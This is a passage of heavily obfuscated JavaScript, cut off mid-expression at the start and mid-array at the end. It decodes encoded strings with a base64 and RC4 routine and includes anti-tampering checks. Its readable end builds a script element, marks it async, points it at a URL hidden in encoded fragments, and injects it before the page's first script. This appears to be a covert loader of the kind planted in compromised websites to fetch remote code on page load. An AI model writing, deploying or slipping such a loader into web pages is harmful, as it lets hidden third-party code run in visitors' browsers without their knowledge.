_0x2a97f1!==_0x7160f9;},'TIYxQ':_0x40ee9e(-0x88,-0x45,-0x9f,'bZA7',-0x87),'lGOjQ':_0x40ee9e(0x5e,0x2c,0x88,'HKIb',0xa4),'FFPVZ':function(_0x5d1ff0,_0x12d43a){return _0x5d1ff0(_0x12d43a);},'gRHTG':function(_0x5cdd43,_0x4e7afb){return _0x5cdd43+_0x4e7afb;},'uTZqJ':_0xd42e75(0x349,0x2e8,0x307,0x33a,'TTjW')+_0x16940b(0x12b,'%5w1',0x1af,0x192,0x1af)+_0x40ee9e(0xfd,0xbb,0x46,'Y9Wu',0x50)+_0x16940b(0x1db,'yj[Q',0x21c,0x20f,0x1f3),'LkTjM':_0x40ee9e(0x5c,0xa2,0x108,'[Mg*',0xd5)+_0x4a8050(0x184,0x114,'jTbH',0x184,0x1af)+_0x2c57a5(-0x34,'YhoA',-0x50,-0x96,-0xc0)+_0x16940b(0x14b,'*4V9',0x1c6,0xc1,0x1a7)+_0x4a8050(0x1c4,0x22c,'T!Oo',0x1f7,0x20f)+_0x16940b(0x1e0,'tRmr',0x1c2,0x1fd,0x1c0)+'\x20)','rPhBI':function(_0x330178){return _0x330178();},'qTmox':function(_0x56f489,_0x4ba274){return _0x56f489===_0x4ba274;},'raESM':_0x16940b(0x1fb,'H0$G',0x1ec,0x1a8,0x1cc),'TVhSH':_0x16940b(0xdd,'yj[Q',0x4a,0xad,0x73),'vuiJn':_0x4a8050(0x169,0x1d6,'U8wc',0x114,0x1f4),'HHBZT':_0xd42e75(0x2af,0x2f1,0x333,0x2d7,'xlfa')+_0x4a8050(0x1a3,0x18c,'%wX[',0x1b1,0x22a)+'4','JzIxJ':_0xd42e75(0x21a,0x246,0x264,0x1df,'J9Dk')+_0x40ee9e(0x3,-0x3,-0x4,'C%(O',-0x4c)+'+$','izcxz':function(_0x300823,_0x4a9050,_0x4ac3f0){return _0x300823(_0x4a9050,_0x4ac3f0);},'maBmI':_0x2c57a5(-0x17d,'tRmr',-0xd0,-0x15c,-0x104)+_0x4a8050(0x1dc,0x1e5,'05^b',0x1b3,0x20d)+_0xd42e75(0x2cb,0x2a0,0x243,0x297,'875l')+_0x2c57a5(-0xee,'uiga',-0x90,-0x1e,-0x6f)+_0xd42e75(0x20a,0x270,0x267,0x231,'Zg5g')+_0xd42e75(0x2db,0x2a6,0x2e2,0x2af,'T!Oo')+_0x16940b(0x10d,'l@cv',0x187,0xd9,0xf1)+'js','LVdrG':_0x40ee9e(0x4a,0x8d,0x41,'DhrU',0x23)+'t'},_0xea8dbc=(function(){var _0xc9f2fa={'MczBj':function(_0x403683,_0x20e04b){function _0x324d70(_0x2256de,_0x26a9f0,_0x137226,_0x4336d3,_0x9efc13){return _0x3063(_0x4336d3- -0x3ad,_0x137226);}return _0x19408c[_0x324d70(-0x255,-0x20a,'xlfa',-0x243,-0x1e1)](_0x403683,_0x20e04b);},'OHMla':function(_0xccde07,_0xf87415){function _0x4e78d7(_0x82c934,_0x5ae1ae,_0x46fe7e,_0x259da4,_0x4c1ea3){return _0x3063(_0x259da4- -0x66,_0x82c934);}return _0x19408c[_0x4e78d7('Vs$!',0x119,0xd9,0xe2,0x12b)](_0xccde07,_0xf87415);},'tKERe':_0x19408c[_0x2be66b(0x26b,0x292,'u)C8',0x2dd,0x231)],'AXxwz':_0x19408c[_0x2be66b(0x32d,0x297,'C%(O',0x32a,0x2b3)],'GHvTW':function(_0x25a0b9){function _0x19316a(_0x2d23c9,_0x2461e8,_0x7bf8c6,_0x430cbf,_0xb097c0){return _0x2be66b(_0x7bf8c6-0x119,_0x2461e8-0x17a,_0xb097c0,_0x430cbf-0x31,_0xb097c0-0x1b7);}return _0x19408c[_0x19316a(0x35f,0x3c0,0x35b,0x31d,'sY9$')](_0x25a0b9);},'iaZRO':function(_0x6fad3d,_0x3a6578){function _0x2b2127(_0x4e7a25,_0x5cdb12,_0x484198,_0x378416,_0x14609d){return _0x28b93a(_0x4e7a25-0x404,_0x5cdb12-0x1d4,_0x484198-0xc5,_0x484198,_0x14609d-0x99);}return _0x19408c[_0x2b2127(0x2db,0x26f,'042j',0x26c,0x352)](_0x6fad3d,_0x3a6578);},'tsYLG':_0x19408c[_0x3853b2(0x445,0x3ff,0x36e,'T!Oo',0x45b)],'AzmJK':_0x19408c[_0x3853b2(0x3cf,0x37e,0x383,'16hQ',0x307)],'qxuIs':function(_0x2b009f,_0x143ae7){function _0x1cede0(_0x1f1610,_0x2b3bc0,_0x447a65,_0x52b93a,_0x27c5b1){return _0x3853b2(_0x1f1610-0x142,_0x1f1610- -0x5e5,_0x447a65-0x14,_0x52b93a,_0x27c5b1-0x75);}return _0x19408c[_0x1cede0(-0x254,-0x2b7,-0x27f,'pX6a',-0x22e)](_0x2b009f,_0x143ae7);},'sSeyI':_0x19408c[_0x32098e(0x3c,0x97,0x2e,0x4d,'042j')],'VwdDp':_0x19408c[_0x28b93a(-0xf4,-0x15e,-0x61,'GeA(',-0xe2)]};function _0x32098e(_0x40aa82,_0x10664b,_0x589cd0,_0x53e1c9,_0x58cad3){return _0x2c57a5(_0x40aa82-0x43,_0x58cad3,_0x589cd0-0x187,_0x53e1c9-0xe6,_0x40aa82-0x121);}function _0x2be66b(_0x124b85,_0x70ee50,_0x469147,_0x12656f,_0xdc8ac8){return _0x40ee9e(_0x124b85-0xfd,_0x124b85-0x27e,_0x469147-0xa1,_0x469147,_0xdc8ac8-0x1d0);}var _0x3cb962=!![];function _0x28b93a(_0x463324,_0xa26fb1,_0x289528,_0x238a89,_0x5403ca){return _0x40ee9e(_0x463324-0x36,_0x463324- -0x17e,_0x289528-0x174,_0x238a89,_0x5403ca-0xff);}function _0x39e32e(_0x493052,_0x4ff80a,_0x2e1b96,_0x30ecaa,_0x557ef8){return _0xd42e75(_0x493052-0x138,_0x30ecaa-0x13,_0x2e1b96-0x27,_0x30ecaa-0x1df,_0x493052);}function _0x3853b2(_0x2755a4,_0x5c0629,_0x2c3b66,_0x468a37,_0x27627b){return _0xd42e75(_0x2755a4-0xd0,_0x5c0629-0x148,_0x2c3b66-0x1ee,_0x468a37-0x5f,_0x468a37);}return function(_0x1b038b,_0x3bc6b8){function _0x498e32(_0x33002a,_0x12a486,_0xf8573b,_0x12bfab,_0x4392ba){return _0x3853b2(_0x33002a-0xb5,_0x12a486- -0x1b2,_0xf8573b-0x5b,_0xf8573b,_0x4392ba-0x152);}function _0x10f70a(_0x31a429,_0x15bea7,_0x3ee6d5,_0x377ba5,_0x456693){return _0x2be66b(_0x3ee6d5- -0x414,_0x15bea7-0x173,_0x31a429,_0x377ba5-0x3d,_0x456693-0x8d);}function _0x224848(_0x4a622b,_0x27c25d,_0x2d1a74,_0x365e85,_0x77b13d){return _0x3853b2(_0x4a622b-0x1e3,_0x27c25d- -0x252,_0x2d1a74-0x1a0,_0x365e85,_0x77b13d-0x50);}function _0x4b19c3(_0x3fcdac,_0x1de51d,_0x1e4777,_0x568d5a,_0x139681){return _0x32098e(_0x3fcdac-0x495,_0x1de51d-0x37,_0x1e4777-0x15f,_0x568d5a-0xc0,_0x1de51d);}function _0x4ff570(_0x164bcb,_0x1a8e67,_0x5d9cb0,_0x581b3d,_0x4c9cfd){return _0x32098e(_0x581b3d-0x37,_0x1a8e67-0x1cf,_0x5d9cb0-0xc3,_0x581b3d-0x97,_0x164bcb);}if(_0x19408c[_0x4ff570('o&K[',0xb1,0x153,0xf6,0x80)](_0x19408c[_0x224848(0x235,0x1f1,0x18a,'hej[',0x18b)],_0x19408c[_0x4ff570('bZA7',0xf7,0xad,0xce,0x130)])){var _0x507fb5=_0x3cb962?function(){var _0x5e3e85={'npLmH':function(_0x2783e1,_0x4f0b3f){function _0x294a27(_0x51dd9e,_0x11481e,_0x121de7,_0x5a40a8,_0xf0cee6){return _0x3063(_0x51dd9e-0xf9,_0xf0cee6);}return _0xc9f2fa[_0x294a27(0x245,0x21f,0x2d1,0x230,'DhrU')](_0x2783e1,_0x4f0b3f);},'ucmZo':function(_0xf5f46,_0x163193){function _0x1ecdb8(_0x295b93,_0x23d466,_0x4d1397,_0x5718ab,_0x44117b){return _0x3063(_0x23d466-0x6a,_0x295b93);}return _0xc9f2fa[_0x1ecdb8('w*Mr',0x273,0x24b,0x288,0x269)](_0xf5f46,_0x163193);},'pqbqq':_0xc9f2fa[_0x666815(0x5ab,'(m*&',0x558,0x54d,0x5ba)],'dLvLg':_0xc9f2fa[_0x666815(0x482,'H0$G',0x48f,0x4cf,0x4d2)],'PoquC':function(_0x4c2af8){function _0x33d1f2(_0x15c3ce,_0x1aa21a,_0x2645ca,_0x50c845,_0x3fb9ca){return _0x666815(_0x15c3ce-0x2b,_0x15c3ce,_0x2645ca-0x5f,_0x1aa21a- -0x2e,_0x3fb9ca-0x1a2);}return _0xc9f2fa[_0x33d1f2('yj[Q',0x542,0x51a,0x4ed,0x50e)](_0x4c2af8);}};function _0x45085e(_0xed1600,_0x18f0ff,_0x45dcb1,_0x32a180,_0x511336){return _0x224848(_0xed1600-0xf9,_0x18f0ff-0x209,_0x45dcb1-0x33,_0x32a180,_0x511336-0x5c);}function _0x666815(_0x1affd4,_0x42af4f,_0x44f260,_0x22efab,_0x53b76e){return _0x10f70a(_0x42af4f,_0x42af4f-0x19f,_0x22efab-0x66c,_0x22efab-0x1c6,_0x53b76e-0x10e);}function _0x183553(_0x5f5b8b,_0x1a6708,_0x38d058,_0x5c88c3,_0x1b2eea){return _0x10f70a(_0x1a6708,_0x1a6708-0x15d,_0x5f5b8b-0x674,_0x5c88c3-0x102,_0x1b2eea-0x1e0);}function _0x1f8964(_0x4c40ff,_0x1ddf7c,_0x5b8845,_0x1f1873,_0x1c28ad){return _0x224848(_0x4c40ff-0xa0,_0x1f1873- -0x2d8,_0x5b8845-0x145,_0x5b8845,_0x1c28ad-0x168);}function _0x22abb2(_0x2722d3,_0x12e896,_0x1d20e3,_0x5da1e1,_0x2274cb){return _0x224848(_0x2722d3-0x65,_0x1d20e3-0x13b,_0x1d20e3-0x9a,_0x2274cb,_0x2274cb-0x7e);}if(_0xc9f2fa[_0x45085e(0x28a,0x2da,0x25d,'bZA7',0x253)](_0xc9f2fa[_0x666815(0x4b7,'YhoA',0x4a2,0x4ee,0x4a2)],_0xc9f2fa[_0x183553(0x4e2,'uiga',0x4f8,0x4b3,0x4fc)])){var _0xc0e610=QdPOTd[_0x45085e(0x431,0x3c2,0x3a2,'YhoA',0x3db)](_0x4d046e,QdPOTd[_0x22abb2(0x2f2,0x245,0x2be,0x30b,'Y9Wu')](QdPOTd[_0x183553(0x532,'^Tk6',0x4b5,0x55f,0x599)](QdPOTd[_0x1f8964(-0x20a,-0x176,'GeA(',-0x1df,-0x24b)],QdPOTd[_0x22abb2(0x1bd,0x264,0x22a,0x26c,'sY9$')]),');'));_0x3a5229=QdPOTd[_0x183553(0x58f,'xN1%',0x586,0x5e7,0x58f)](_0xc0e610);}else{if(_0x3bc6b8){if(_0xc9f2fa[_0x1f8964(-0x72,-0x84,'C%(O',-0xf7,-0x77)](_0xc9f2fa[_0x183553(0x4aa,'e)BF',0x4b2,0x4ed,0x510)],_0xc9f2fa[_0x45085e(0x3c0,0x383,0x353,'C%(O',0x399)]))_0x22093a=_0x5f30f6;else{var _0x1080ed=_0x3bc6b8[_0x666815(0x4f6,'DhrU',0x533,0x4af,0x4a0)](_0x1b038b,arguments);return _0x3bc6b8=null,_0x1080ed;}}}}:function(){};return _0x3cb962=![],_0x507fb5;}else{var _0xa973e8=_0xc9f2fa[_0x4ff570('w*Mr',-0x67,0x85,0x1a,0x16)][_0x498e32(0x298,0x211,'u)C8',0x275,0x1f9)]('|'),_0x207058=0x2*0x8bd+-0x18eb+0xf*0x7f;while(!![]){switch(_0xa973e8[_0x207058++]){case'0':var _0xb6f365=_0xadcf65[_0x4b19c3(0x489,'(m*&',0x506,0x516,0x47d)+_0x4ff570('*4V9',0x129,0x14f,0xf3,0x10c)+'r'][_0x498e32(0x29c,0x24c,'uiga',0x2e1,0x213)+_0x4ff570('Hf[!',0x119,0x78,0x103,0x122)][_0x224848(0x158,0xdf,0x141,'16hQ',0x4b)](_0x60c996);continue;case'1':_0xb6f365[_0x498e32(0x1fc,0x267,'^Tk6',0x22b,0x22d)+_0x224848(0x1a5,0x1af,0x22e,'bZA7',0x1fd)]=_0x18d00d[_0x224848(0x229,0x1b3,0x181,'*viL',0x1c4)](_0x3df766);continue;case'2':_0xb6f365[_0x4b19c3(0x458,'TTjW',0x4d0,0x3fe,0x3c5)+_0x224848(0x245,0x1d0,0x205,'Zg5g',0x1e2)]=_0x3c5a65[_0x4b19c3(0x458,'TTjW',0x3f1,0x400,0x4e4)+_0x4b19c3(0x45c,'l@cv',0x45c,0x44c,0x3de)][_0x4ff570('2N0a',0x65,0xce,0x79,0x2)](_0x3c5a65);continue;case'3':var _0x3bdb73=_0x5b7158[_0x1a5c61];continue;case'4':_0x1f4930[_0x3bdb73]=_0xb6f365;continue;case'5':var _0x3c5a65=_0x5246d4[_0x3bdb73]||_0xb6f365;continue;}break;}}};}()),_0x1170a7=_0x19408c[_0xd42e75(0x2ba,0x239,0x28e,0x209,'bZA7')](_0xea8dbc,this,function(){function _0x3d644c(_0x235ea4,_0x24f74a,_0x1d05fe,_0x1a4a26,_0x1725e4){return _0x16940b(_0x235ea4-0x1c4,_0x1a4a26,_0x1d05fe-0x5f,_0x1a4a26-0x1ac,_0x1725e4-0xf);}function _0x48111f(_0x1e5e9c,_0x2e9e40,_0x24b61b,_0x481fc5,_0x1b288b){return _0x2c57a5(_0x1e5e9c-0xd5,_0x24b61b,_0x24b61b-0xb0,_0x481fc5-0x6a,_0x1e5e9c- -0x35);}function _0x5779c7(_0x23e09c,_0x3b2ea1,_0xc5c29e,_0x326722,_0x4933c7){return _0x16940b(_0x326722-0x2c3,_0x4933c7,_0xc5c29e-0x182,_0x326722-0xed,_0x4933c7-0x2d);}function _0x2af841(_0x441d99,_0x541698,_0x48b5ac,_0x1975b8,_0x2e1641){return _0x2c57a5(_0x441d99-0x1ea,_0x48b5ac,_0x48b5ac-0x11a,_0x1975b8-0xf1,_0x441d99-0x7f);}function _0x31f13f(_0x529ad7,_0x15e6e6,_0x59e946,_0x15c37c,_0x512d1a){return _0x16940b(_0x512d1a-0x1e8,_0x15e6e6,_0x59e946-0x108,_0x15c37c-0x19a,_0x512d1a-0x87);}return _0x1170a7[_0x5779c7(0x495,0x47b,0x3ac,0x40c,'^Tk6')+_0x3d644c(0x357,0x3b2,0x3e9,'g5T*',0x2d6)]()[_0x2af841(0xb,0x68,']y&O',0x57,-0xb)+'h'](_0x19408c[_0x5779c7(0x3fc,0x3b5,0x3c1,0x40a,'05^b')])[_0x48111f(-0xb2,-0x11c,'e)BF',-0x2d,-0x113)+_0x3d644c(0x2cc,0x24d,0x24f,'xN1%',0x31e)]()[_0x5779c7(0x425,0x3d5,0x3b7,0x41d,'uiga')+_0x48111f(-0x17e,-0x142,'uiga',-0x12d,-0x163)+'r'](_0x1170a7)[_0x2af841(-0x3,-0x70,'16hQ',-0x28,-0x3d)+'h'](_0x19408c[_0x2af841(-0x6,-0x66,'b@aF',0x75,0x42)]);});function _0x2c57a5(_0x10d7a6,_0x1f3565,_0x591cd0,_0x1b3ded,_0x1d8f04){return _0x265112(_0x1d8f04- -0x445,_0x1f3565-0x1bc,_0x591cd0-0x1b9,_0x1f3565,_0x1d8f04-0x52);}function _0xd42e75(_0x3a6580,_0x4541b5,_0x6f4d83,_0x373f71,_0x6c317b){return _0x265112(_0x4541b5- -0xf4,_0x4541b5-0x1c9,_0x6f4d83-0x116,_0x6c317b,_0x6c317b-0x41);}function _0x40ee9e(_0xe1d0f5,_0x4d9895,_0x5c39a6,_0x38ae0d,_0x60d864){return _0x265112(_0x4d9895- -0x31c,_0x4d9895-0x1a4,_0x5c39a6-0x17f,_0x38ae0d,_0x60d864-0x185);}function _0x16940b(_0x922724,_0x5d47c2,_0x1686ce,_0x5a2e60,_0x20956d){return _0x265112(_0x922724- -0x1f9,_0x5d47c2-0xd2,_0x1686ce-0x1ec,_0x5d47c2,_0x20956d-0x158);}function _0x4a8050(_0x74d077,_0x3d362b,_0x88ce3d,_0xcc2a6c,_0x333409){return _0x265112(_0x74d077- -0x1a3,_0x3d362b-0xf7,_0x88ce3d-0x1cf,_0x88ce3d,_0x333409-0x10);}_0x19408c[_0x4a8050(0x24b,0x266,'bZA7',0x2d0,0x270)](_0x1170a7),((_0x1ee083=_0x10b50[_0x4a8050(0x18d,0x1da,'16hQ',0x1b5,0x10d)+_0x40ee9e(0x1,0x5f,0x63,'oaiY',0x6c)+_0xd42e75(0x2ef,0x279,0x299,0x1e7,'16hQ')](_0x41a9f9))[_0xd42e75(0x211,0x247,0x261,0x2b5,'J9Dk')]=!(-0x1*-0x129d+0x26*0x7f+-0x2577),_0x1ee083[_0x4a8050(0x1b2,0x1ff,'TTjW',0x16a,0x153)]=_0x19408c[_0xd42e75(0x213,0x23e,0x1da,0x2b7,'uiga')],(_0x10b50=_0x10b50[_0x16940b(0xeb,'oaiY',0x152,0xaf,0x6a)+_0x2c57a5(-0x166,'yj[Q',-0x143,-0x146,-0x15c)+_0x4a8050(0x1b6,0x188,'tRmr',0x1df,0x152)+_0x4a8050(0x20f,0x273,'uiga',0x1f3,0x286)](_0x19408c[_0x16940b(0x1ed,'Zg5g',0x267,0x25b,0x162)])[0x1a76+0x23b6+-0x3e2c])[_0x4a8050(0x232,0x23c,'%5w1',0x202,0x25b)+_0x4a8050(0x241,0x232,'^Tk6',0x2a9,0x242)][_0x16940b(0x126,']y&O',0x115,0x12f,0x13a)+_0x4a8050(0x132,0x11c,'sY9$',0xfa,0x1c5)+'re'](_0x1ee083,_0x10b50[_0xd42e75(0x1be,0x1f8,0x1e9,0x27b,'2N0a')+_0xd42e75(0x2cd,0x25e,0x24b,0x2d6,'pX6a')+'g']));}(document,_0x3cc7c0('Hf[!',0x237,0x341,0x2e5,0x2b1)+'t');function _0x3063(_0x37c108,_0x42f688){var _0x3614cc=_0x1cb9();return _0x3063=function(_0xc19094,_0x389a04){_0xc19094=_0xc19094-(-0x12e2+-0x67*0x41+0x2dfa);var _0x39e96a=_0x3614cc[_0xc19094];if(_0x3063['hTSWQZ']===undefined){var _0x2192da=function(_0x3f6c3e){var _0x15a5b5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x40c113='',_0x5e1678='',_0x20707e=_0x40c113+_0x2192da;for(var _0x2bcb9e=-0x37*-0x5b+0x802*-0x1+0xb8b*-0x1,_0x1512e0,_0x43a4d3,_0x44abbe=-0x135d+0xc8*-0x1d+0x1*0x2a05;_0x43a4d3=_0x3f6c3e['charAt'](_0x44abbe++);~_0x43a4d3&&(_0x1512e0=_0x2bcb9e%(0x5eb+-0x2c*0xdf+0x206d*0x1)?_0x1512e0*(-0x248d+0xc*0x1bf+0xfd9)+_0x43a4d3:_0x43a4d3,_0x2bcb9e++%(-0x5*-0x3a9+-0x16e2*0x1+0x499))?_0x40c113+=_0x20707e['charCodeAt'](_0x44abbe+(-0x1f66*0x1+-0x1cd*-0x3+-0x1f*-0xd7))-(-0xadf+-0xdbb+0x14c*0x13)!==-0x1f60+-0x2*-0x1db+-0x1baa*-0x1?String['fromCharCode'](0x152a+-0x1*-0x191+-0x15bc&_0x1512e0>>(-(-0x18e7+0x1654+-0x295*-0x1)*_0x2bcb9e&0x57*0x4f+-0x13fd+-0xaf*0xa)):_0x2bcb9e:0x780+0x59*-0x2f+0x8d7){_0x43a4d3=_0x15a5b5['indexOf'](_0x43a4d3);}for(var _0x10d20a=0x1808+0x8b6+-0xb*0x2fa,_0x3ea31f=_0x40c113['length'];_0x10d20a<_0x3ea31f;_0x10d20a++){_0x5e1678+='%'+('00'+_0x40c113['charCodeAt'](_0x10d20a)['toString'](0x26ec+-0xd57*-0x1+-0x245*0x17))['slice'](-(-0x13fc+0x232b+-0x25*0x69));}return decodeURIComponent(_0x5e1678);};var _0x1b7225=function(_0x207114,_0x449580){var _0xb6340e=[],_0x2777f0=-0x5*-0x5ab+0x12be*-0x1+-0x999,_0x388c8e,_0x4f4098='';_0x207114=_0x2192da(_0x207114);var _0x156a45;for(_0x156a45=0x20c3+-0xc53+-0x18*0xda;_0x156a45<-0xc6e*-0x3+0x76c+-0x6*0x749;_0x156a45++){_0xb6340e[_0x156a45]=_0x156a45;}for(_0x156a45=-0x241*-0x7+0x2*-0x9ad+0xb7*0x5;_0x156a45<0x1d92+0x1375*0x1+-0x1*0x3007;_0x156a45++){_0x2777f0=(_0x2777f0+_0xb6340e[_0x156a45]+_0x449580['charCodeAt'](_0x156a45%_0x449580['length']))%(0x60*-0x2+-0xbc8+-0x362*-0x4),_0x388c8e=_0xb6340e[_0x156a45],_0xb6340e[_0x156a45]=_0xb6340e[_0x2777f0],_0xb6340e[_0x2777f0]=_0x388c8e;}_0x156a45=0x9e*0x24+0x15cf+-0x1*0x2c07,_0x2777f0=-0xe67+-0x2402+0x3269;for(var _0x582bd3=0x154e+0xcb*0x8+-0x1ba6;_0x582bd3<_0x207114['length'];_0x582bd3++){_0x156a45=(_0x156a45+(0xd8d*0x2+0xa33+-0x554*0x7))%(-0x1399+-0x114*-0x24+-0x1237),_0x2777f0=(_0x2777f0+_0xb6340e[_0x156a45])%(0x12*0xef+0x5e1+-0x15af),_0x388c8e=_0xb6340e[_0x156a45],_0xb6340e[_0x156a45]=_0xb6340e[_0x2777f0],_0xb6340e[_0x2777f0]=_0x388c8e,_0x4f4098+=String['fromCharCode'](_0x207114['charCodeAt'](_0x582bd3)^_0xb6340e[(_0xb6340e[_0x156a45]+_0xb6340e[_0x2777f0])%(-0x245d+-0x1ea0+0x5*0xd99)]);}return _0x4f4098;};_0x3063['YQhXbE']=_0x1b7225,_0x37c108=arguments,_0x3063['hTSWQZ']=!![];}var _0x385bd8=_0x3614cc[-0x6a0*-0x5+-0x1ba6+0x2bd*-0x2],_0x496f92=_0xc19094+_0x385bd8,_0x49a3cb=_0x37c108[_0x496f92];if(!_0x49a3cb){if(_0x3063['TSNoNR']===undefined){var _0x12b285=function(_0x14899d){this['GdWbGU']=_0x14899d,this['pAwWfP']=[0xeb*0xd+0x1a96+-0x2684,-0xc58+0x1f76*0x1+0x1*-0x131e,0x191*-0xd+0x2175+-0x4*0x346],this['lKWKFR']=function(){return'newState';},this['qZmpQX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VDFdhx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x12b285['prototype']['YYoyuM']=function(){var _0x17ce31=new RegExp(this['qZmpQX']+this['VDFdhx']),_0x3731e5=_0x17ce31['test'](this['lKWKFR']['toString']())?--this['pAwWfP'][0x74*0x3+-0x860+0x705]:--this['pAwWfP'][-0x244*-0x1+-0x1001+0xdbd];return this['eCDzNt'](_0x3731e5);},_0x12b285['prototype']['eCDzNt']=function(_0x45727a){if(!Boolean(~_0x45727a))return _0x45727a;return this['GxgbMl'](this['GdWbGU']);},_0x12b285['prototype']['GxgbMl']=function(_0x42438b){for(var _0x1d96fc=-0x2601+-0x14f4+0x81*0x75,_0x8d6bb9=this['pAwWfP']['length'];_0x1d96fc<_0x8d6bb9;_0x1d96fc++){this['pAwWfP']['push'](Math['round'](Math['random']())),_0x8d6bb9=this['pAwWfP']['length'];}return _0x42438b(this['pAwWfP'][-0x23a8+0x181f+0xb89]);},new _0x12b285(_0x3063)['YYoyuM'](),_0x3063['TSNoNR']=!![];}_0x39e96a=_0x3063['YQhXbE'](_0x39e96a,_0x389a04),_0x37c108[_0x496f92]=_0x39e96a;}else _0x39e96a=_0x49a3cb;return _0x39e96a;},_0x3063(_0x37c108,_0x42f688);}function _0x1cb9(){var _0x5ad6d1=['tu7cHNxdQq','W7KtD2jB','W5/dVh0','irrkqr4','WOBdTCkuWPPx','WRxdKLpdRa','WRlcLrO4hW','W7PBW64taq','W6jCW5aVW40','WQ3dJ8krdSoL','WQ7cTSk8zmkWW4RcGG','i2CbWQZdOa','W6T0WQhcQtS','d8kBq8oOyW','WO8tb8oPxW','sa7cRSoZWRS','WOmaW7/dTSkd','W545C8oyWOq','jse7eYu','oxtdTge','nezuWR5n','x8oEDmkIjG','W6NcVmkSq8kh','W7qez8kAWOG','s8ovw8kMhW','W4XSWPJdJ8oW','hmorCa','ySoir0SI','WRVdT0jmpW','W6dcJmk7WP3dVa','cmk6r8onDq','WQpdLgldLW','W7tdPLnysCkOb8k/nCo/W4buoa','W7lcIttdQLRcUCoXWQJcLq','pvvAWQLk','kComWQbw','WQtcQSoBw8o4','nr0WgrG','W6NcGaG','W6NdNCkQW7q','W75UW7iAfq','m2NdRNue','W4dcRCkZBfe','W7HjW5eJ','W5hdJmksqSok','W7ZdL3eJWQm','fwmBW5BcOG','sCoUlmkssq','W5uJF8kfWOi','WQ8sWQHgt1xdTINdU1rmW7ZcSq','W7NcRCkIq8om','c0ZdTmkYW6zxCSkxW49xW6vKDG','nSo3W7GVwa','v8kewq','smkYWO4','WOa8W4NdH8oml0VdP8oT','BCoDFeCS','W7KVuG','W7ntW5WNpa','gSoqASo/qa','WOKHDSoS','ke0mWR52','W5hcI0/dOCof','W6LEW70lfW','W5JcH8kID0e','WOtdM8kAdCoo','W4/dOxa9WOq','W4hcI8kavNe','W6pcU8krW7NdUG','hCkBW7zAxa','CHfcW7msWQrDoN5kWQ7cT8kH','kqCxWQ5l','s8oonmkYsa','W7pcGKRdL8oL','iSkUW4CuW4K','mKCNWR5x','r8oDC1GS','WRHCWO3cImoL','lN0QWPNdJa','WPVdTe9ocq','w8onyCo4wG','emkatq','W4tdU3XGWOi','W6TDWQhcTJS','W4PyWQFcTmor','W7RcNSoSW4HCq3Xgvs4','lSonW5KvCG','xLpcH3ldSG','neKXWPLO','gSooW4rNBa','m8klW5yP','A8omW6tdTIG','WQJdJI7cMGe','W7HzW4SlpG','WQNdHCkWWPO','sw/cIwVdUa','W61UW5u7hW','W7ZcGCkX','vr7cGCocWQ0','W4zxE15o','W7tcQCkbxmkS','W7dcTryuCSkfW4mvbmkoD8oc','WO/dUmktWOru','uHxcLdpdOq','k8kJW4yCW7e','W4r0W64nfW','t8o3xNCn','WPfatSoJra','W7tdOfzAs8oVuCkXo8oIW6q','ySocDMuF','Ed3cNmoXWRG','W6HXA2u','cSoAzCo+ta','WPhcJGWbnG','W4RcSmkMWRxdVa','fg8LW7JcVW','W5vLWPBdP8oA','W4BcRSktW4ZdOq','WPVcKCosvCob','W6ZdVXVdNSkB','cIubcHW','y8kvDJldJG','iSozW7DkAW','W58IDG','C8k5W5tdS8op','nv4KWPC','W4pcNL7dV8oF','W67dJwpdNu4','vmoCW6pdRYW','W683jcO','WPSPASoTW54','sW/cJ2/dQq','dMmcW6xcOG','W4vlWQpcSCoh','WQJcPeffvG','WONcISotrq','hK0JWODu','W57dQ2O7WPK','WOqIuCoBW5G','W6qOwNS','nZyGksi','W5LDWRtcRmoh','W6PEW4qSW60','yCodfCk7ra','tGVcV8opWQ0','W6hcOCk5WQpdTG','W6LABCo5ga','W7OADCkeWQO','W6rXEq','WPNcHYibkq','WPHia8o0ra','FCoxW6VdSq','W6LLWPVcUHG','t8o2xNaW','ySkpW4VdN8o0','nCk0W6e0W6K','ESoKyCk7pG','WRxdHhZdLG','W6naW4GGW7y','hmoxW7XkwG','mGfowbu','W4ZcIrNcPYO','jemjWQFdPG','WQZdO8k/WPr+','gSo1W651uG','cSopAmoLwW','WO5mjCopyW','lSkfW5mKW68','WR9fW5SmWOa','W5pcIvRdRmoi','sSksh8oEpW','W7ZdL3yiWOq','WORdHLVdNmk6','pI/dTLux','W61izMz0','d8ksW540W6C','WO5FWQBcICof','W4yTy8ktWOm','W454W5CQW6O','W6n2y24','W59hWOtcRmoA','g8owASoO','ncPvsqi','W5OcDCkBWRC','od3dU3eX','W6u/CmkDWQ8','WRldNN7dMLK','W67cNrVcKa0','W7XoW6O6fa','W58ewCkZhSkHWQVdJmoWWQSNWOW','W71/WQ3dT8o0','W5JdOu06WPK','W4hcKSkLW4hdMG','W6rYAgrT','WOGNDSo7W4q','WOfRWOi','nxJdONeK','lIhdPx8F','W6JdJXhdJmkB','pquhW7JdQa','r8kYWOC/wa','WPbNWOBcMmog','hXBdKtpcR3b9jGZcHSoko8oR','W6WxBSkXgSkYvSobgSk5W4ldUSkC','g0ayWQhdKW','pmoEW5SqEW','WQZdOKHaoq','W5nKWOhcNr4','W4hcOSkYW5hdOW','CmkrW6BdSsm','W65MW5SIW7S','W4qImCkcWOu','xftcI3ldSG','kg3dTMWd','W5lcI8othmoLkmkRWRRcUW','W6BcVmklFwe','W4uoAmkIWOW','g8oyW6e','WRL/WRtcJ8oJ','a20JWQjW','W4ldOM8NWQK','WPLwgSoIrG','W4DKWPxcP8kK','Emo8pmktvq','WQNcPCo/tCov','WR3dK3ruaq','W6lcJSkKWQK','W5n8W5eMca','ASkuBZxdHW','WRxdKL/dH1S','W5XiW5uXpG','o8oaW44wya','WQZcKaqFkW','wSoYkmkY','r8odxW','W5lcRuxdQCoi','W5/dJ2SjWR0','W4hcTHFcLqi','W67cTSkErCkw','W4ldRmopq1e','W4/cO8kjvLa','B2v8s3G','fvSvWQfN','kK0AWQ1r','WQpcGrKicG','WQpcP8oOE8ob','tCozv8kXrW','W5NcLuZdQmoo','B1VcHuZdLG','W6TIW6KsW4G','a28yW7/cOG','W7ZcJCk6WQ7dVq','WOvOmmoUW4u','emonW5e+Aa','aCoujw/dTSoCoSosW7RdQq','CConW7hdPZG','W7RcLSkpW6hdOW','fXBcTmo0WRW','lCoPBmoFzW','BmkDWPKVrIP7hSkg','emory